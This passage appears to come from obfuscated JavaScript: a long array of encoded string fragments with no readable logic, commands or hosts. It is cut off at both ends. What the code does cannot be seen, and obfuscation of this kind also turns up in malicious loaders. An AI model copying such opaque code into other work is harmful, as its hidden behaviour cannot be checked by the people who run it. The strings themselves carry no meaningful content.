OWHW7VdMSoo','WR/cLmouW4vp','mSovW6RdPMe','W5PFgv7cSG','W6JcTCkJjJq','WQaAW5NdS8k5','m8oLabnc','r8krW6hdRCoT','aL3cVCohdq','nCk0DetcOq','aH1FW4vF','WP51aJfu','aSoxqCo7FW','WP/cLuNdLNy','jrr9WP7dTq','W5znBxNcTq','pNZdQSkUbW','W6XHgv7cNa','W6SfqSo2aG','W7FdR8kpaHm','WObBjdPQ','w8oxW6dcKJK','WP9NeMZdGa','WQldQCoHWQ0O','B8k5W4u+ka','W4fnCNZcTG','WOZdRKtcUmkf','WP13kKKT','d21tW7tdVa','jmkJWOrzeW','W5VcUmklg1u','W6nazftcSq','W6RcSuyDva','W6SjumoXcq','W5/cU8kvWQXg','W4VcJ8keW7tdSW','W6iuzCo8da','W4xcGu00rG','dYhcLmoQdG','BcrEkxK','fSoQW4JdL1u','W6lcPmkQWPP3','W7NcSSk1lse','dSomu8o4CW','bCkOhvJdTa','jr3cGSoDna','kmoWcJ41','WRddR8oxWROG','nCo0aYG/','dJ4Pnci','W7ZcImkjWRPA','W6ddQ8kRbZG','r8k+W4ddT8og','tSooW416W44','W73cPmk/W6xcLa','WRaGWRHVua','WPzZmKW5','WPv4ggRdLW','mmo7C8o6sW','WOdcGs3cU8k7','zCo9W7VcSdW','ktldKmoOW74','rmoBW4jJW5i','mmogfavf','W7GtW4KsWPe','dCkEWPnBAW','CSk8W6e/lW','w8otW6vUW5O','emkIW4bbWOu','g8k9W790tG','lH/dKmowW6q','ufRcT8o9WPG','wNdcJmoeWQi','WO3dI1BcKmk9','amkyWQfnea','tHtdSCknoW','W4ZdICkhgG4','gCk9W5HHrW','t8kYv8ktdW','jmkyWR1Zqq','fSopbYb2','W47dPmkpWOX6','W4/cVCkNWP5M','mhLNW5tdNa','WRpdTmozWRuW','WQldPCoHWRG8','W6BcQCkZmqO','w8kdW67dICoA','uCkWxSkLmG','WRFdRmoRWPKy','mx3cVCoKka','WQTNubpdVW','m3f7W5tdJa','WRP+lHyL','WRpcSvtdO20','ASo9W6zfW7O','eSo9fXv6','eSkHW6bWsq','W5e/WOKbWOa','cqi0dra','B8okW77cKt8','oCoTECofAq','WQmJWRPKsa','WPXiag8w','hmkGifhdKW','eqyudGy','WRPYcdnF','WPCqW6ddO8o6','sHNdKGSX','amklWQqYfG','WOOgW7/dOmkS','Ch3dTf5Q','WPujWRTSFa','W4xdV8oHyCoA','W5BdOCkQmbm','W5mXW6yHWRC','aLFcVmoVgG','jbHIWPhdVq','fmofW7LdAG','jeNcOCo6oG','W64fCSoCgW','l8kWqfJcQq','j8oZpGnM','WR4NW6hdHmor','WQ8nWP9ZrG','DSolW4nOW44','WQClW7RdUmkP','dCouW7r3sq','wZldLSkVea','ACkoW6Cbma','m8ovcazG','DcRdHCkDeG','WQZdQCo/WRS8','lmoQW7TQW7i','W5edW7qPWPC','eCk7W7bWxq','iCoZmHHZ','aHnFW5TK','WPC7WPpdJSoy','k8k9WOD6Ca','oCkPWRLJBa','WQ1nbdj7','lmkkW6zQWOS','WOddIKRcO8kC','iqJdMSo1W6y','WQRdRSoPWQG8','lSkPW45OWRK','u8kjgCk8bvLgWOZdP8oydmkb','jSoAdGGm','W5BcR8kaksG','fKNcP8o3aG','fCoAuSoNFG','W57cGSklW63cQq','WP/cSuxdO3m','W5BdISkDeWC','DdVdG8kKlq','W5/dOmoQySoW','iHVdKCoRW4u','W7tdV0NcLCkG','f33cGmotka','WP0yW7RdUCoN','W5n6vwVdGW','u8orW4b1W5C','W5TCFMNcUa','WRmhW7VdSCoX','WQyWWQDRra','gCkvcf/dHG','cbdcLmoYla','WPz1jfhdLW','W7FcOSkuW73cMq','ExBdSfH2','fCkjW6bTWQu','W49mFw7cVW','vJVdUWe/','WRCMW4pdPmor','W5TdDqBcQq','yGFdKd4F','W6JdIaCUWPK','WOVcSmoKW7Xf','zmk4W4CKmW','WQXQgdjD','WRT5fYPk','jZ/dKSotW7K','eCkdWRnega','jmokcIK/','W6JcM8kBWQDz','B33dNL9I','W4GTu8kxlG','i8k1WRDbsq','jmk8WO9uBG','W6f6yLddIa','W7BcUCk1W7BcJG','W7pcVwqJCW','trRdTCkKoq','W6WpW4Kw','WRBcNCkaWR5z','htNcJmozka','W4FcL0WuyG','w8omW7JcSZG','W6H/ExBdSW','tSkfvLBcVq','nSo3dJW2','imkbcNpdQq','W6JcKmkHtbq','mCkPr1BcQq','W4DazvpcHW','xZhdMSohua','W5/cSby9WPW','WOn8agldPW','DSorW6zbW5u','dYrzWQnC','xuRcJmoDWPG','haukpGm','W7aoW7mZWOa','W57cLCk0ibi','t8kGr8kPlW','wSkSW53dRSoa','WOX9k1eR','ymoRCCoAWPm','vqRdTSkYmG','W7GgrmoHma','sJFdPWSj','W5/cPCkSW4f7','W70gwmoRda','FNW0kci','dqNdS0v0','j8kEW5jOWRK','gL/cPSo0fW','tSonW5X4W4S','dH0udWG','xfxcSSogWPS','iqZcLmorhq','DmoeW6ykxq','EetdHIbd','W7NdS8kpW5zL','rCkEW6NdPSoK','WPRcVCovW7ddSW','W7ZcQqSTWPa','w8oEW5/cGtC','WQuPW5ZdG8oE','qW7dGmoWW4C','amkLW6r6qW','xmkbW6ZdUCo2','WPlcKMZdLNm','k8oXECoEzq','lCooCSkYBq','W5RcLIulW7C','W6ibvCo4gW','iCoPcsDg','eCowWRxcRsO','W480WRVcVmoU','W7FcRCk0W6tcRa','tutcPmo3WP4','DCkYW50KkG','z8oVr8oWWQ0','emo2dbSF','WPmnW7VdSSoM','W6FcJmkBWQHu','W7Svs8o7aW','W73cSSkxW6RcUG','x0NdPML+','cConW6jYuG','W4XaFhVcUW','WR8GWRbIxq','WP9QnKOH','hCkYW7fiWOu','WOxcU8kHWOb4','gWVcLSoxeW','lCk2WRn/BW','f8o/W4ZdLee','EdnCpN0','xmo2qmo0WRS','c8k4ifFdKG','cCoeW4rOuG','kGD8WPddTW','l3dcU8omW6y','WQTPaYnk','wSonW6v6W4S','nr7cLmoBeW','W4/cMxquEa','bfzfW7ddPG','D0hdOsig','lmoPESorEW','nHnDWOpdLq','emkHW71NtG','W5RcHa47WOe','cWO3lb8','W6msqSo1da','W44ZW7eIWRa','F8onxCoVWOy','DXBdR8ohua','W77dLmokEmoS','W67dGSobuSo8','u2tdHvPc','jJldPCo1W5K','BSo4vSoAWR8','fv3cP8o/hW','WOVdRLRcK8kG','WQNcI8olW49a','jgRcHSot','gaTrW4X6','d8kDWRHjdG','WRpdVXOmAq','nXhdLmovW6W','ya/dGCkLgW','W4tcJCkpWPX6','W5FcQ8kvkWO','W6ZdLCoeEmoc','aSoJcWnC','E8o/vmoIWRG','FmkeW6VdPCo5','WO7cGvxdNgK','FCoPwCoWWRO','WR5ynrrk','wSo7dSoKza','WO4IW4/dKCod','fXGhktm','mCo2kXXT','WPjOkfO1','Cwj2Ax/dPfxcM3aLFa','W4DrDhZcUW','W4WZW606WRa','tmolDCoDWPG','vmknW4BdJSoN','W6Wnrmo2dW','j8ksW7vEWRi','zCk3W5O4ka','W5pdGCo/gtS','WQOGWR9yuW','W6pcQMzrWPm','WRpcH37dQ0W','E0BdRwbF','WPaeW4FdHCof','ydvQpg0','mCkwW6XdWQa','WPlcKsVdTSog','W77cMCkaWQ1D','d8k8pLNdIa','pbJdJmotW7K','gSkkWQbDmq','WQKRW5tdKmoh','FhBcK8oBWPm','a8oKmJDg','W53dHSkWgbm','D2NdHN96','B8odWQ8oW6S','WOTMbfeR','W6ZdNt4MWPq','x8ozW4GfgCouWQ1cWPKqWRO','yM3dGhTE','mmk0uvdcQq','bCkiyq','W5OsW5u6WRy','tCo5W51vW64','hepcPSoZcW','WQJcK1ddOLe','FSo0rSoZWRK','g0hcOSoGcG','WOddICodWR4T','BtbrmxG','W4LEygxcOq','kr3cGCoptG','WO3cMSooW49w','o8opeHfH','mSk6WPvGtW','W4SwqCo4fW','W5vyq0tcNW','WQ3cJ8oaW51w','WQHKtGJdQa','W7RcM8kvWRvh','nqZcI8oiaG','bY9rWQZdJG','xYfij0u','amkJW5bT','wSkMrCk4ma','CcroaxK','WRzTbd5l','WRldQCo/WRu5','hSoOW7ZdR3G','WROCW6FdMCov','iSkkW6fFWQe','yd3dTbyO','W6XWFxpcHW','BCkiEmkOna','zSoJyCo4WRO','m8oOW4bxWOu','WOxdS3lcMCkO','WPrrafe5','lCkPWPHMFG','W7/cINlcKSkI','W43cRCkmWQbS','iapdGSocW7m','l1rAW7JdIW','FSoDW6tcKZO','W4VcJ8kmW4lcIG','gfL/W7FdHG','W5hcISkHW6VcLW','WOfTr8oWmG','W4FcIMCazq','mmo3hIi+','kxWxecG','zmomW7tcIcC','WO/cHvNdMhK','fmopaZTs','AsvAn3a','WRCGW7tdS8oe','WRJdL0dcHSk3','sSkSmCkefW','WRD3cfnd','WQPMwrpdNG','obVcJmkWbG','gmo1xqSB','ir9pW6Dm','n8ocDW87','W6FdQCowCmoR','w8oGW5nfW7m','rSkBW6RdR8oY','W4PrB2ZcOG','dmovW75Osa','WQVcKSoaW5Pr','c8oHlr8o','WRG9W5/dN8ol','W5RdGSoEuSoB','W6pdNmoHqmoO','WO7dT8oNW4De','Amk7W6NdOSoH','W6ezBHpcU8kHWQtcPmkrBmotW5S','u0RdH15T','WOzTfrvi','bCkPquVcPq','WOldV0ZcLmk9','W5jtrNtcPW','iLBcV8oxnq','A8klxSkZfW','vW3dLSkVkW','WQyVW5NdJCoB','bxRcMmo9lW','wuRdVKLK','j8kNDLtcNW','W6mYrSoida','hSoQW4ddGfu','imkpW6PxWQq','CSkaW7yLlW','DSketCkbcq','pWVcKCoqda','lZNcGmotAW','WOZcLu3dH30','lSkxW7fCWRa','WOVdU1BcMSkR','bc3cS8o5aW','W53cU8kOpW','WORcJfldKNC','W64rwCoTba','WQbVadDF','WQX6y3NcSa','W77cGrO8WRm','iSoYdYa/','W7CjvSoGfq','yCkSW4hdH8oa','CSklW4aLnq','W7hdRCknoYS','WOBdPfNdOM8','jhbLW5tdMa','WOHSie0+','jCkPx0JcSG','W6lcPHmoWPq','tSolECofWOm','zhBdTvzL','WOTXjJbn','y2ldOf92','dLveW5ldHa','W7KiymoPbW','WP5smbr4','kCoBW4PIvq','WQDoawNdIq','mmkmW69tWRG','WQddVmo/WRC9','CmoSW6rmW74','W7RcJSksWR5m','WPpcM1hdGMG','WQX1pdmZ','W5xdOmo8vmoN','WOSUW4ZdK8oy','zMldOuL4','WQTVle0z','dmk4WODqta','lG/dKmobW6i','W6NcTrSsW6m','nCo3W4NdSeK','jG3cLSoCaq','WRrEuZ7dQq','mCoasar3','CmoCW79OW7C','WPNcLCoiW4Pd','W4GZW6aaWQO','gSkiWQHDeq','nSkpW6PoWQW','l8oXacK7','W63cMmkyWQPy','h8kMo0tdLa','eYmldHa','pmk1WR1+Ba','W44TW5y2WOG','W7aNW5meWPC','vfVcTCoXWPG','W7hcMNC/zG','xKNcU8oJWPa','WPzczJtdNa','qHZdS1qc','lcL0W4bJ','CHJdSYKV','FmoDW6lcJsG','WPZdKSk+WPRdSa','W6TmCwNcKG','iSkRw1JcPG','gmobW7LarW','WPGKW6pdK8of','W5OnW4ifWPy','WO3cQ8owW7PR','WQH4ecfX','jrjJWP/dUW','WRPlnILV','pmkaWOrAkq','xmktW5VdS8oD','WOiYWQjKra','v1xcRSoGWO8','zSkoW5uIdW','tCkIW5GMfq','lIH4WRud','jmo1lGKj','gSkgWPTjda','imkfW6PrWQm','gCkuW7vAWQC','Emk1W5KRoq','WQfyCGZdQG','W6KcrmoCbG','x8oqFSoMWPy','nb/dG8k/cq','FYRdHmkypW','ESorW7RcHZe','WQhdM23cG8kN','oCooW63dGhi','WOlcG1NdLxy','DCkQW4uInq','W4NcT0i9EG','WQNdTmoJWQyB','WOdcNM/dSgG','gSoMW4DukG','BSkExSk3mq','lCkYr0NcVa','WP3dQhBcKCkI','pqZcK8ozfG','FLlcT8obWQq','qLJcOmoLWPq','lSoWhZGR','FcTkbha','W407q0/cQG','WRldQ8oGW5iY','q8kdtSkBeq','W5RcV0iJxa','vCoDW5PPW4C','omkSreJcUG','WRpdRZpdPu8','WQTHtW/dUW','WQLTrHpdRa','W6pcHCkiWRzr','W4ZdJmoQir4','gmkBW51JvW','ySo0sCouWRG','w8oeW4X1W50','cmkHW6n8xq','W5hcOmkkW4hdPG','x8kBW7RdTCoG','cCkEWRXAcq','W4qYW7u8WRW','s1dcQ8o7WO4','qmkhW7RdUmo/','bGSxaGq','e8ktWQ9qaq','dConcWKj','cLviW6VdQq','jmkDWQjDea','pCoWkInY','WP54bJDr','n8khEhxcSG','WOb4hM7dLa','W6FcQ8kJiYG','t8kaW73dPCo6','sX7dNG0p','FmkkW7FdUSo4','W7yxp8oSfq','W6/cHSksWRHc','W6ddHSolACoc','Fsjtkwm','WRPEowJdPW','W7BdPI3cOWXzpmoGvSojWQLr','ee1bW63dOa','W7WlFSordG','WPNdQvpcU8ke','bL3cUSoJfa','oW59WRJdUW','W7RcILuxqW','aWfFW4fM','dKPCW5ldVG','aCkYu13cPa','WQ/cMCopW4Ph','oCkXqe3cVa','cmkGi0pdMq','nab3WO/dOW','tCoOW6zlW7O','DCk7W4K5mW','WQDRgxtdLW','WOVdTeZcJSkP','W63dICoFz8oc','W6Wrv8oQbq','k8oWWPTOzW','xSoFpCosWPi','WQBcULldONa','gSk4WRjpra','CCkZW6KQmG','WPddPCozWPKz','FZ1QixG','g8k3W4jlWOe','k8o6D8omBW','AmoaW4FcLZS','W5zAW5KBimo1aKqVW63dOdi','WQnowrpdQq','WPK+W7/dGSox','cmkTkepdMG','WPlcN0ZdK20','W6/cGJmlWPi','W7/dQCk2jWK','WPzJd2pdSW','WQFdLCoCWRSp','h8ogW71MvW','WRCIWQTTsW','oSkwW7POWR0','WRzUsXFdIG','wmkvfdK1','WPOGW7BdUSod','z8k1W5qKfW','W5FcR8kwW73cLq','yCo6xmo/WRa','yCoZuCoIWRW','efbBW7FdUW','xSkiW63dUSo3','rmopW5nJW44','qCkpW4pdLmoD','W67dQwH/aG','aJrIW4H6','WRHXgcjq','hImMhrq','yCkoW4ejfG','WRW7W5tdLSoE','Ecjnp3O','osHXWOVdMa','WORdOKVcJ8kM','W6RdISkngsC','WObsELvQ','W77cUCkWW6FcHq','W5hdNSkmbqm','yZ1Ep3S','W5FcLNavyG','WOqRW6ldNCof','WPDHhwRdJq','xLtcS8oYWOq','W5qNzmokeW','cYHzW5Pa','fmkYFh/cGW','W5Hdu3RcUG','k8kJrLRcTq','cCkWW6z9Dq','p8oKkX92','WPVcNmkRW59L','Cu7cUCouWRO','tZRdQqCA','bCkxW4bqWRW','ebOyhGy','W5BcPuyIra','rmkCWPaTW54','a1DeW7ZdSW','jXVcImokdq','WPCTW6BdHCol','CSkOW4O4iG','W4/dRCoQoY8','W5lcG2SBFW','W5VcQmkjbWG','W7RcO8kYitW','kbbHWP7dVG','t0ZcQmo4WPu','W47dPCoNWO4V','jWxcLCo9ia','imkjW6fuWR8','W5RcGfq0rG','lCooz8o7zG','WOBdO8ocWPKh','WPNcGSosW4jF','fuRcOSo8dG','sCkRW6eDoq','jWRdGCoxW6y','uJVdUt0x','W7pdMmoiACol','vSklgCk4bcXSWQJdOSoggq','rHRdHq00','WOagWPLREW','WQuCW5RdTmoC','W6xcQCkPiZ8','ESovW7pcMW8','gCk6W5HGtW','xSkAW6tdSSoI','asvqWOJdGG','tqVdUY0B','WQ18aYXz','WQNcP0tdLwO','gmkVW6PcxG','lSoWzCobEW','hmk2W6v9qq','WP4gW4tdPSoL','WQTIsHxdVW','WRaRWR97FG','WPuVWPpdKmon','WRq8W6tdHmoF','cmovW7b6xa','W4dcIM8hFW','umoDW5jKW4O','W7NcM8knWR1F','fXOihW4','W53cHmkmW5/cQq','bSk7nKZdLq','gY3cQCozeq','W4FcOg4juG','WPrezrtdOW','wCkfW7NdUSo+','ymkvW7RdSvi','d8oLsmoKvG','WR0nW67cUSoh','oSkxWQDEgq','WRm+W4pdGCoC','gstcRSozla','WO45W4ZcUSoH','zIbpowW','WQmIWRbOvW','o8kHWRvXBW','lmowevCZ','mCksW6jmWQS','WRubfhFdOq','hmkbW4X7WRm','W5xcMNybra','W7JcUmkHkte','rCoCW4r5W5O','amogW6XLtG','t8kpW63dSmo6','dKXFW6ZdRa','z8k9xSkHtG','jSkdzLJcHa','jSoPDSoFAq','oCkrW7jEWQ0','nSkqW4DuCa','WPNcImoRWQqj','WOBcSwZdPqu','ywhdSunM','zGj6iuu','cmk3W6j+tG','W70prmo/eq','WRmAW4ldL8oZ','mCk/w1tcPG','W7NcU8kHW53cHW','hXOsaMK','W4pcHSkwW77dSW','WRv4rGpdVq','sJ/dKImw','oCkYW5joWP0','FSkZW5zZtW','WONcGSoRW4TH','W4RcKCkQoZi','x0VdPYb1','zCoSW5pcSfa','kCktE2/cVG','naBcJCokdW','W7pcQ8kRW6pcIq','W7FcOeiqCG','h8k5W69QqW','WQxcK8orW79c','lSkqW7LEWQW','W7VcNmknWRvr','eWadfG4','lSkrWOj1la','BSkiW7KQoq','BSo7W5NcRYy','WRy6WPLSEW','vmoCW5b5W64','WONcVmoxW69R','dSkuWQ9xaq','AdL0hgW','W4Skx8oReG','b25iW5ZdUa','W6ZdISoixmkY','dmkYW6qPmW','WRFdPmoKWQuZ','W7JdGCooFCog','W73cKCkUfWO','W7vKygRcMG','d8kdWR9mbG','WQ1ItsVdVG','W6mYxCoGeq','t1JcJCo/WQq','y8k4W7OEdq','emoSW4hdML8','gCo3W5tdI08','g8kIW4zyWP4','WQddQ0xcHmk3','smkDW6xdSSoG','WPFdHCobWQ1e','f1xcR8o9ha','WQtcPNJdSeO','bmo9pWbM','WOtcOCkRW51j','nmosW4nOyq','BmoSW4tcHdi','WRv9bcjV','j8o9fXrX','umktW74l','W6RcRSkoeHq','W5OKW78RWQC','E8oEW6lcJIK','q8ogW5THW5K','m8oOhY4V','h8oAW6n2xG','W5FcR8kuW5JdPG','FmoAW40r','C8orW5vuW5K','W6mXv8okeq','zSoLW71SW7e','W5JcRmkuWOn8','WPagW6hdSmo8','WPBdJNhcS8kd','t8oQW7TZW5G','gfznW7ZdUW','AdFdOYiu','eSkfWRjFmq','pSkaW5f+W5e','WQpcN8osW79C','W5VcGhSfyG','qmkAW6BdRmo5','WQbLbI5A','W5hdRCkNaG0','W7tdGCkmdqu','BmobW7/cGuu','WPaGW5BdHSo/','tCkPtCkNkq','W4/dNmkSmcm','h1tcVSo9fa','amk2W65cta','WOxcGCkHWObC','W63cVXm6WP4','k8o4ESocBq','W7NcRSk3eH4','padcTCoZFG','lb3dPmoCW70','W4NdI8kabb0','WQ5wW6qsWRW','WRvRuGddNG','WRdcNmoFW6Dr','hqu1gZq','WONcP8olWP/dQq','WOSUW7JdGmoZ','uXhdU8kXnG','cmkGn07dLG','o8k1WQLJEG','WOS7W6NdHmod','aJnwW6TF','AdTEowu','h8kJku/dIW','WQeQW6xdPmoT','nSkRW6TOWRi','W4CiW7yIWQK','D8o6u8o/WQu','bCkuWRnsdW','W5xcNM8qyW','g8oBW4zbvW','CSokW7vKW60','W7NdLmobzCoB','bSoivfVcKW','WRddRSo3WRy8','omoHkGzY','lmoWyCoqFG','gmoJW5ZdMKe','rmkNW7fTWQS','WQvSuq/dNG','W5BcLMqzEG','W53cH8kaW63cQq','s1xcKmoVWQm','W57cHSkPW43cJG','dmoeWPTssG','W7NcMs89WRC','EWtdMCkpcq','WOP6mZru','WPuIW5NdJCoj','cmk7W6DXCa','y8kuW6qjiq','W5dcUKWBFW','W6mpqSoJfq','WOXZlfmH','j8k8WQ53zG','cSkHW7nLqW','WQa6W7ZdUCos','xWJdMSk7fW','WQK9WQnNvW','mSoPCSoLDG','WPWlWRVdMSoX','W7isvSo1dq','kCkVWRvLBG','W5NcQ8odyCkN','W4ddV8oIh8oa','ssxdMcbY','BqRdNYSO','Cdvupwy','WQVdVSoPWQuH','BCooW5LtW7a','lmktBCkPaq','nSk2CdlcOG','aGOAdaa','WPKGW5ZcR8kS','WO4QW4xdK8ok','v8oeW5fWW5a','ysntax0','W4TpEg7cOa','gCkuW5zrWRS','WQ5OlLW9','c8ouldGU','prhdHSoDW7a','WR5LeIHm','W47cINytFq','ASkZW5eIpW','iqtdU8obW5W','W4BcQSkHbZK','w8ktW7xdRCoT','CSkVFSkcjq','WONdVeBcG8k3','fmoQW4xdHMG','fmkIW7T9sW','cCk2W7nMvG','fSkXW71cqa','WRyGW5VdL8ox','W4XGybldPG','W7ZcUru6WPC','FmoTr8o9WQy','W77cN8kbWRTn','ovlcMmordG','m8kNvf3cQG','bmk4oe7dGa','W7VcJ8ktaX8','dmogW7TvAa','cGumhH0','W7eiW709W4S','WOCHW7ZdPCot','WQG4WQTKFa','W70jW68CW54','nXHeWP7dHW','k8oXW5TvuG','W5ZcLmokWROZ','ySkKW6tcM8o9','nsyyiG8','z8kRW4m6ka','fGizca8','WQzAdW9h','pYXBWRVdTW','ndjcWPNdUq','WPxdUvVcMSk7','imkdfZJdNa','WQNdM1dcG8kJ','pSkhW4bKya','W6FdMSoaA8of','W5ZdM8kshG8','papdJ8onW7i','i8kJWPenyW','W6tcMSklWRzg','hmo3W6zgDq','WQxcTmoQW49o','m8kTtuVcGq','W5f5vM3cNq','W5rgrwJcSG','q8kYW40ehW','u8k4W5K0mW','iSoZvH5L','WRW4W4hdGSow','urpdTSk/na','gCkEWR5jga','WPfZDWVdIG','tCopddKi','lCkcWQPtAG','WRdcHxZdVvi','mCkiW4jXWRK','WP/cT1pdQfi','W6FcHmkAWRPw','x0NdKMO','z8obWR47lG','ivNcOmoLcW','nSoOpsOl','WRL9dcju','dmkvW5GEhW','BHRdPquV','B8klWRJcScehBeddPvG2','W5bKFNpcOq','jGvNWOpdSG','sSkgFmkIoq','W60ormoHfG','qCkfW7BdOCo7','eH0uhH8','W7tcQCkIkY4','cmkMW717Dq','WR91lxpdKW','lSoyeJKv','WPf0ktmT','WOe7WOHeqa','W5pcO8ojas4','l8kQWRL/zG','EYVdPae4','l8kLq1VcSW','W5RdHSoFrCkN','pmo1iXXS','W4lcPSkmW53cQq','WRTNtH3dTG','jciWnJ4','EhtdRLX0','q8kMumkOtG','dSosg8kNsW','W5jeBNBcTq','fauoeXi','W63dUSkHisS','iYNcO8kWfG','sSkXwCk3iG','W6dcGSkkWPTd','D8olw8o2WPy','dmkzW78bmq','W4/cKgatyG','nbNdSSkScG','rWZdNIew','W6mpsmo8gq','iSkCW6rFWQ8','WPdcNLldGhG','W7BcOr4YWPK','oJzcW5Le','qZ/dNCoZWPG','WOfNBa3dPG','zMZdHu9U','WQOJWRX9xW','vSk0W78ihq','sColsCkBWPq','W4HeyxdcVq','iqJdM8osW6C','WObkmIHQ','WO4WW6RdKCol','o8o+ftq/','W6RdPCktBGC','cmkeWOvslq','W7ldHmkRoI4','hmkQk1FdGa','w8oEW7hdUva','W4lcK2ilzW','W6ZdImovDmol','hmkTW697zW','Er1lj10','W6pcUqKVWPq','FNWWpXu','c8kgWODctG','sCk2rCk8mq','kWz7WP3dTa','hqOmfGu','ornIW6Pi','W6xcKeOaDa','z8oGW7P6W5W','v8oiW4DHW5S','mSkDWQ57ra','vt3dUaij','W7ihwCoPma','W7FcPsKoWO4','WOOsbNiW','wSogW71qW7a','vKpcSSoMWPG','aIL8W4T/','WRXYafuo','WOJcKv7dGgK','WRfasdZdVG','i8kcW6ZdPCoN','WQSUWRHQvW','WO/dKSojh8oE','i8oLlbLM','WQr9Bt/dVa','pCk8ieBdPG','a8kWueJcVW','W63cQGW9WPm','qCkMu8k0mW','WOTHfxddIG','imozW4r7yq','oSo8ddWJ','smkBW6xdTmo9','kSoIcc0/','kaddLSoaW7O','zabpiMq','W4nqgxpcKa','WOhdSglcTCk9','yeJdSefo','bSoZeJD/','bX9gW5r3','WOaTW63dGCoi','zSoxW7xcMJa','vH3dSZ8F','WOdcJLtdMgO','r3ldV0zP','W7S/W68JWPa','D8oPrmoMWQ0','kJyLgZm','WRhdR8oDWRqt','FKVcLCoznG','W5hcMNaqDW','j8oOfJG7','WRZcLmojW79b','dSkXW6fkBW','DmoZwmoSWRO','xHFdTSkSma','jeNcNSovoG','c8o8nG4J','usFdUGmw','u8oeW7fbW7G','W4nzEwxcPq','p8kiW6P1WRS','WPSTW6VdMCoj','evhcNmoelG','lavJWPVdRW','nhZcGmoNnq','WQOVW6NdP8od','WRHnebPF','n8oShJOZ','cmkQn1ddGG','WPhcH0RdIgS','uSofW5DUW4K','qIZcSCoNWQC','W4tcKwWAEq','qHJcLmosfa','zHj0mxe','vKNcL8o0WPG','c8k0W7LFqa','p8ozW7j1sW','vbtdRSkRlW','lbZdM8oDW6W','fd8Ukay','W6BcR8kWWRW7','kXHCWO/dHq','WR3cRSoGW4uO','ebmxdtu','WRSWW4pdHmoZ','fXSxcHy','WRBdO8o/WRq8','hCkwWPTEea','lSkEWRTUwW','iSk3W5n8WOS','W4pdJmklgr8','rCoCxCkNlG','bSo+ccqj','hc/dVCoXW7C','W5VcKxCwFG','WOOUW73dGSof','m3lcS8ogdq','mSkqW7fDWOq','ANpcOSo6WOi','W4pcTIGtWQW','ySoXuCoLWRS','WPBcLLFdLhC','W4NcVHOxWPu','W40GW6KGWRq','WQNdRSo3WRe8','o8o0mbWv','W6FcO8kcjqK','W6lcP8kSmJ0','a8kCWQHobq','hCoWW5ZdP1e','EHZdUYb1','WR7cPSkseNG','ymoRCCoHWQ8','cCo2DmokAW','sr3dSI0Y','hLJcPCoZfG','WPnObNum','C8oAW6/cMIK','W7tdH8kxaGa','WOb6hwFdGa','hCkRkeBdHq','nmo/hsq/','pSkUWRHGEG','WOifWPLmpa','kmkqW4rCCG','uqVdLH4t','m1FcK8oylW','W4JdKCkudba','W57cUt89WPm','obVdGSoEW6a','sYZdKSk9ea','g8k7WQXWeW','pdzcW5zJ','qSk4W77dP8o3','e8kjd1xdVa','WReVWRL9wG','imkyWQKnbG','CuBdHMnP','pmk2WQz6BW','eSkTWOqhpa','WRyGW53dMCog','WQmnW4BdS8o2','WPZcLCkvaZi','CmkcB8kCaq','BCkkjmoEeq','W7RcNa4SWPm','bCk7o0ldNG','WPn9urFdNG','u8owW7ZcRHC','WRldP8o5WR4N','dapdKSokW5W','W6pdUSo+C8oM','WRSLW5RdTCoo','i19MW7ZdMW','i8oTW6RdP0e','WOj4m0WV','W6BcOSkSiZC','bbaQkdi','kmkQWRH5Fa','bWNdMNDI','jSo4fcC2','lezjW6VdIW','W5ddK8oKwmoL','W7ZcQSkGW7RcMG','mSoiCCo4EG','cCo6W43dKtC','emkUjLxdGG','oCoAW4DKWRe','BIjrpgy','WQ5NtXVdVG','jSk6WQLXwq','W4XpzNlcOa','W7mHW7u1WPq','jtbeWOldPa','dSkClgpdMq','nmo6ctWO','t8klWQTcoG','kW3dLSolW7O','dmkIavNdLG','f8kCW6LOWRm','dL1oW7pdRq','W6ddImoFC8om','aSomW7z4sG','W5lcVw4hqW','hcLrW716','WOa+W6ldGSob','WRxdTmoTWRyY','dH0hcGK','WPPWn2W7','bCk1n2FdGq','sIZdSmk/fq','dHDMW4ra','vCkQW7ydlq','gCouW6a0hq','wSkRu8kYmG','W6tcPHG+WPu','affEW7ldSa','C8krs8oRW5C','WR/cL8ojW5Tv','WQlcM8osW55s','t23cJCohWPG','qaRdOd0P','ygpdPerG','W57cHmkvcXO','WPmbWOP4FW','W7/dHmo9Amoh','E8k/ACk2fG','W6BcQ8k9W6VcMG','W5pcT8klW5/cJq','WQ/dPmo/WRK9','W5WcW4SyWOS','EgRcGSohWPq','w8k5WP5eqq','j8oAD8oSeq','C8k0tmkIeq','wZ/dHCk6gW','kbRdJ8ogW7q','W6NcUWK4WOe','W7RcRCkIW6FcKW','BgxdTwfd','luTyW7pdHW','edCiaIK','W6DryLpcLW','WR7dI1dcHCk/','BYHzoh4','W4/dI8kvaay','pa/cLmozaW','kCkIu0xcQq','b8k+WP55lG','W7pcRSkKlY0','kWNdUmk/WPS','W5VcTmkjltG','W60vsCoOlW','t8owW4tcGra','rCkpWPnBeW','hqVcKmoCeq','frbqW4n4','e1NdMmovcG','cSoUW6ikqW','r8k+v8kKeq','D2FcJCosWQm','W5WVW786WPq','mhvhW7tdHa','sSk3xmkrlq','W4BdVSoKvmoO','xWFdSCkOnq','kmkrt8okAa','W5/cO8kHWQHs','ndyLlam','hmoLlbLb','W6pcQmkHlIO','W68OW6GPWR0','W6VcOCkJW73cJW','WQFcNmocW4vx','rYZdIG','WQOmW53dTSk8','iSoMDCooCG','WQSzW4/dPSoM','cd3cU8oNW5O','WQOgW5ZdKCoU','WQ3cSmosW6fn','hqneW4bK','WOfTjfGW','WOVcSmosW49v','WQr5aYXw','W5ZdT8oVwmo+','s8kvW74','oSkMWOT6bG','WOiJWRHAzG','WPZcSmoMW51N','mertW6hdGW','A8oQW7f3W74','WORcJu/dOgq','W6tdNmouCmo7','tSokW753W5q','gCoYW4ddIum','WPnIqbVdQq','xCkrW4pdJmo1','id/cL8o7eW','W5pdHSkrgGq','wmopW5pcP1a','iCo1lrnW','WRGQW6FdKSo8','WR06W7tdU8oH','WQVcSxpdTKO','nglcPCoLkG','W45xW6jgWQW','W7/cSSk+nYW','WQ3cLxPIDW','paHgWOhdJW','WRafW74WWOO','W6tcQCkPiZC','s8kTvCk8mW','W4JcPSkLpaG','W5pdGSksfGS','b1dcP8oUfq','W5i1W7CMWQC','WORdVvVcGCkO','omk6l0hdHG','W5ZdSCo+CSoM','eXKhdty','bG1wW594','rmkCW6FdRCoJ','WRxdRSoMWQy+','oSk6WRf4EW','CmoQW5FcRa0','xSkqW7NdKCoI','as13W6P7','kSkKiKxdI